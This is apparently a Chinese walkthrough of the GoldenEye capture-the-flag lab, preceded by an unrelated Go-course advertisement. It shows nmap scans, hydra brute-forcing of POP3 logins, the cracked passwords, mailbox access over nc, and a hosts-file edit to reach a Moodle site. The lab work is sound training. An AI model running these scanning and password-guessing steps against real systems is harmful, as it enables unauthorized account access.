



既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上Go语言开发知识点,真正体系化!

由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新



nmap再去扫描一下全端口nmap -p- 192.168.10.134



发现了一个55006和55007端口,查看一下里边有什么详细信息nmap -p55006,55007 192.168.10.134 -sS -sV -A -T5 前面为参数版本信息-T5为最快速度。



可以发现和刚刚提示的pop3信息一样,把刚刚得到的2个用户名写到记事本echo -e 'natalya\nboris' > labi.txt



用hydra(九头蛇)进行爆破,hydra可以对多种服务的账号和密码进行爆破,包括Web登录、数据库、SSH、FTP等服务,支持Linux、Windows、Mac平台安装。hydra -L labi.txt -P /usr/share/wordlists/fasttrack.txt 192.168.10.134 -s 55007 pop3这里的-L是针对字典-l是单个用户,进行爆破

可以看到爆破出了两个账号密码用户一、login: natalya password: bird用户二、login: boris password: secret1!



用nc进行连接

nc 192.168.10.134 55007 #登陆邮箱

user boris #登陆用户名

pass secret1! #登陆密码



list #查看邮件数量

retr 1~3 #查看邮件内容

用户名和密码为刚刚爆破出来的,登陆成功

发现有3封邮件,retr 1、2、3分别打开查看



发现第二封有一下的重点。

我们在去登陆natalya的邮箱,可以看到有2封邮件内容分别是:

第一封邮件:

娜塔莉亚,请你停止破解鲍里斯的密码。 此外,您是 GNO 培训主管。 一旦学生被指定给你,我就会给你发电子邮件。

此外,请注意可能的网络漏洞。 我们获悉,一个名为 Janus 的犯罪集团正在追捕 GoldenEye。



第二封邮件:

好的 Natalyn 我有一个新学生给你。 由于这是一个新系统,如果您看到任何配置问题,请告诉我或鲍里斯,尤其是它与安全有关的问题……即使不是,也只需以“安全”为幌子输入……它就会 轻松升级变更单:)

好的,用户信用是:

username:xenia

password:RCP90rulez!

鲍里斯验证了她是一个有效的承包商,所以只需创建帐户好吗?

如果您没有外部内部域的 URL:severnaya-station.com/gnocertdir

**请务必编辑您的主机文件,因为您通常在远程离线工作…

由于您是 Linux 用户,因此只需将此服务器 IP 指向 /etc/hosts 中的 severnaya-station.com。

其中第二封邮件给出重要信息账号密码和内部域



配置本地HOSTS文件

vim /etc/hosts

192.168.10.134 severnaya-station.com





在打开网址severnaya-station.com/gnocertdir/





发现这里有Moodle cms框架,点击:





发现有需要输入账号密码,用之前邮箱里给的账号密码进入看看,上面邮件里用户xenia的。



